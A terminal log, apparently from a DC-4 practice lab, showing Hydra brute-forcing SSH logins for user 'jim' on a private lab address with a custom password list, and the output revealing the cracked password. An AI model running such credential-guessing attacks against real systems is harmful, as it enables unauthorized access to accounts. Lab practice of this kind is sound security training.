 ┌──(kali㉿kali)-[~/pg/dc4]
└─$ nano passwords.txt
┌──(kali㉿kali)-[~/pg/dc4]
└─$ hydra -l jim -P passwords.txt ssh://192.168.67.195
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
 for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-29 20:58:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task
[DATA] attacking ssh://192.168.67.195:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 77 to do in 00:01h, 16 active
[22][ssh] host: 192.168.67.195   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-29 21:00:11